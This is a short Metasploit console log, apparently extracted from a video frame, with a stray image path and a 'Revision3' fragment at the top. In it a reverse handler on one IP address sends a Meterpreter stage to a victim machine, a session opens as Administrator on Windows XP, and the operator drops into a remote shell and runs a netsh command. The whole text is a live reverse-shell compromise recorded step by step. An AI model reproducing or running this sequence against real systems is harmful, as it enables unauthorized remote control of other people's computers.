 [*] Started reverse handler on 173.255.211.125:443
Revision3
[*] Starting the payload handler...
[*] Sending stage (26938 bytes) to 67.180.154.161
[*] Meterpreter session 1 opened (173.255.211.125:443 -> 67.180.154.161:21751) at Sun Oct 17
msf exploit(handler) >
msf exploit(handler) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter java/java Administrator @ newpc 173.255.211.125:443 -> 67.180.154.161:2175
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 1 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\My Documents\Downloads>netsh int ipv6 install
netsh int ipv6 install